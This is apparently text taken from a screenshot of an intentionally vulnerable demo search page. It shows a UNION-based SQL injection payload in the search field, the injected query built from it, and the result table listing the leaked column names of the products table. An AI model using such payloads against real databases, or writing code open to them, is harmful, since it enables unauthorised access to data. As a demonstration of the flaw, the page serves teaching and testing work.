 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_products'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='tbl_products'; --".
No Product Name Product Description Product
Cost
(USD)
1 product_cost 0
2 product_desc 0
3 product_id 0
4 product_name 0